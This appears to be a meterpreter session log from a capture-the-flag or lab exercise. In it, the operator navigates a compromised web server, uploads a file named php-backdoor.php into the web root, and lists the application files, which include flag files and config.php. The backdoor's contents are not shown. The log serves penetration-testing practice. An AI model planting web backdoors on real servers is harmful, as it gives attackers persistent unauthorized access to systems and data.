 meterpreter > cd /var/www
meterpreter > ls
Listing: /var/www
=================
Mode             Size  Type  Last modified              Name
----             ----  ----  -------------              ----
40777/rwxrwxrwx  4096  dir   2018-12-02 20:55:06 +0000  html
meterpreter > cd html
meterpreter > upload php-backdoor.php
[*] uploading  : php-backdoor.php -> php-backdoor.php
[*] Uploaded -1.00 B of 2.73 KiB (-0.04%): php-backdoor.php -> php-backdoor.php
[*] uploaded   : php-backdoor.php -> php-backdoor.php
meterpreter > ls
Listing: /app
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40777/rwxrwxrwx   4096   dir   2018-10-07 08:58:41 +0000  .git
40755/rwxr-xr-x   4096   dir   2018-12-02 20:16:50 +0000  .xoda
100777/rwxrwxrwx  10273  fil   2018-10-07 08:58:41 +0000  LICENSE
100777/rwxrwxrwx  8703   fil   2018-10-07 08:58:41 +0000  README
100777/rwxrwxrwx  79     fil   2018-10-07 08:58:41 +0000  README.md
40777/rwxrwxrwx   4096   dir   2018-10-07 08:58:41 +0000  Secret Files
100777/rwxrwxrwx  1284   fil   2018-10-07 08:58:41 +0000  config.php
40777/rwxrwxrwx   4096   dir   2018-12-02 20:37:16 +0000  files
100777/rwxrwxrwx  0      fil   2018-12-02 20:55:06 +0000  flag1
100777/rwxrwxrwx  208    fil   2018-10-07 08:58:41 +0000  flag5.zip
100777/rwxrwxrwx  40563  fil   2018-10-07 08:58:41 +0000  functions.php
100777/rwxrwxrwx  57739  fil   2018-10-07 08:58:41 +0000  index.php
40777/rwxrwxrwx   4096   dir   2018-10-07 08:58:41 +0000  js
100777/rwxrwxrwx  14598  fil   2018-10-07 08:58:41 +0000  logo.png
100777/rwxrwxrwx  5265   fil   2018-10-07 08:58:41 +0000  mobile.css
100644/rw-r--r--  2800   fil   2018-12-02 21:20:46 +0000  php-backdoor.php
100777/rwxrwxrwx  19     fil   2018-10-07 08:58:41 +0000  phpinfo.php
100777/rwxrwxrwx  5758   fil   2018-10-07 08:58:41 +0000  style.css
40777/rwxrwxrwx   4096   dir   2018-10-07 08:58:41 +0000  xd_icons
100777/rwxrwxrwx  18850  fil   2018-10-07 08:58:41 +0000  zipstream.php
meterpreter >